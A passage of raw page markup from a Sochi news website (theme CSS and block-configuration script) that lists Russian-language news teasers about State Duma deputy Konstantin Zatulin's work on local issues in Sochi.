50%;background-image:none!important}.tdi_195 .td-image-container{display:none}body .tdi_195 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_195 .td-module-meta-info{padding:0}.tdi_195 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_195 .td_block_inner{margin-left:0;margin-right:0}.tdi_195 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_195 .td-post-vid-time{display:block}.tdi_195 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_195 .td-post-category:not(.td-post-extra-category){display:none}.tdi_195 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_195 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_195 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_195 .td-read-more{display:none}.tdi_195 .td-author-date{display:none}.tdi_195 .td-post-author-name{display:none}.tdi_195 .td-post-date,.tdi_195 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_195 .entry-review-stars{display:none}.tdi_195 .td-icon-star,.tdi_195 .td-icon-star-empty,.tdi_195 .td-icon-star-half{font-size:15px}.tdi_195 .td-module-comments{display:none}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_195 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_195 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_195 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_195 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_195 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_195 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_195 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_195 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:15px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:10px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_195 .td-block-title a,.tdi_195 .td-block-title span{font-weight:700!important}.tdi_195 .td-subcat-list a,.tdi_195 .td-subcat-dropdown span,.tdi_195 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_195 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:10px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:14px!important}.tdi_195 .td-editor-date,.tdi_195 .td-editor-date .td-post-author-name a,.tdi_195 .td-editor-date .entry-date,.tdi_195 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_195 .td-image-container{display:none}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-7.5px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_195 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap,.tdi_195 .td-load-more-wrap{margin-top:5px}.tdi_195.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_195 .td-load-more-wrap a i{font-size:8px}.tdi_195 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_195.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_195 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_195 .td-image-wrap{padding-bottom:110%}.tdi_195 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_195 .td-image-container,.ie11 .tdi_195 .td-image-container{flex:0 0 auto}.tdi_195 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_195 .td_module_wrap{float:right}.tdi_195 .td-module-container:before{bottom:-10px}.tdi_195 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_195 .td_module_wrap .td-module-container:before{display:block!important}.tdi_195 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_195 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_195 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_195=new tdBlock();block_tdi_195.id="tdi_195";block_tdi_195.atts='{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"107","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-22693","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_195","tdc_css_class":"tdi_195","tdc_css_class_style":"tdi_195_rand_style"}';block_tdi_195.td_column_number="1";block_tdi_195.block_type="td_flex_block_1";block_tdi_195.post_count="5";block_tdi_195.found_posts="349";block_tdi_195.header_color="";block_tdi_195.ajax_pagination_infinite_stop="";block_tdi_195.max_num_pages="70";tdBlocksArray.push(block_tdi_195);</script><div class="td-block-title-wrap"></div><div id=tdi_195 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" class="td-image-wrap " title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/02/zatulin-696x360.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/" rel="bookmark" title="По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков">По инициативе депутата Затулина Минприроды создаст комиссию по вопросам сохранения сочинских субтропиков</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/po-iniciative-deputata-zatulina-minprirody-sozdast-komissiju-po-voprosam-sohranenija-sochinskih-subtropikov/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Государственной Думы Константин Затулин провел рабочие встречи с...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" class="td-image-wrap " title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/zatulin-sjuzhet-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/" rel="bookmark" title="Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев">Обращения на контроле: Константин Затулин помогает решать проблемы сочинцев</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/obrashhenija-na-kontrole-konstantin-zatulin-pomogaet-reshat-problemy-sochincev/#respond">0</a></span> </span></div><div class="td-excerpt">Константин Затулин провёл первый в этом году приём населения...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" class="td-image-wrap " title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/zatulin-ng-2026-696x540.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/" rel="bookmark" title="Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом">Депутат ГД Константин Затулин поздравил с наступающим Новым 2026 годом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/deputat-gd-konstantin-zatulin-pozdravil-s-nastupajushhim-novym-2026-godom/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы, первый заместитель председателя комитета по делам СНГ,...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" class="td-image-wrap " title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/06/eta-norm-scaled-1-696x465.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/" rel="bookmark" title="Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги">Власти в ответе депутату Затулину рассказали о пересчете платы сочинцев за несуществующие комуслуги</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/vlasti-v-otvete-deputatu-zatulinu-rasskazali-o-pereschete-platy-sochincev-za-nesushhestvujushhie-komuslugi/#respond">0</a></span> </span></div><div class="td-excerpt">Городские власти Сочи направили официальный ответ на обращение депутата...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" class="td-image-wrap " title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/12/na-oblozhku-1-696x468.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/" rel="bookmark" title="Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО">Затулин помог сочинке разобраться в мерах поддержки семьи участника СВО</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/zatulin-pomog-sochinke-razobratsja-v-merah-podderzhki-semi-uchastnika-svo/#respond">0</a></span> </span></div><div class="td-excerpt">Депутат Госдумы Константин Затулин помог семье участника СВО в...</div></div></div></div></div></div></div></div><div class="vc_column tdi_197  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_197{vertical-align:baseline}.tdi_197>.wpb_wrapper,.tdi_197>.wpb_wrapper>.tdc-elements{display:block}.tdi_197>.wpb_wrapper>.tdc-elements{width:100%}.tdi_197>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_197>.wpb_wrapper{width:auto;height:auto}.tdi_197{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_197{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_199  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_199{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_199,.tdi_199 .tdc-inner-columns{display:block}.tdi_199 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_201  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_201{vertical-align:baseline}.tdi_201 .vc_column-inner>.wpb_wrapper,.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_201 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_202 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_202" ><style>.tdi_202{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_203 .tdm-col-icon{padding-right:10px}.tdi_203 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_203 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_203 .tdm-col-icon{padding-right:8px}.tdi_203 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_203 .tdm-col-icon{padding-right:6px}.tdi_203 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_203"><div class="tdm-col-icon"><style>.tdc-row .tdi_204{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_204:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_204 svg{fill:var(--accent-color-1)}.tdc-row .tdi_204 svg *{fill:inherit}body .tdi_202:hover .tdi_204:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_202:hover .tdi_204 svg{fill:@text_hover_color}body .tdi_202:hover .tdi_204 svg *{fill:inherit}.tdi_202:hover .tdi_204:before{color:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg{fill:var(--accent-color-1)}.tdi_202:hover .tdi_204 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_204{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_204{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_204{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_204 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_205:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_205 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_205:hover .tdm-title{cursor:default}.tdc-row .tdi_205 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_205 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_205 "><h3 class="tdm-title tdm-title-sm">Туризм</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_202 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_206 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_206" ><style>.tdi_206{margin-bottom:30px!important}</style><style>.tdi_206 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_206 .td-image-container{display:none}body .tdi_206 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_206 .td-module-meta-info{padding:0}.tdi_206 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_206 .td_block_inner{margin-left:0;margin-right:0}.tdi_206 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_206 .td-post-vid-time{display:block}.tdi_206 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_206 .td-post-category:not(.td-post-extra-category){display:none}.tdi_206 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_206 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_206 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_206 .td-read-more{display:none}.tdi_206 .td-author-date{display:none}.tdi_206 .td-post-author-name{display:none}.tdi_206 .td-post-date,.tdi_206 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_206 .entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 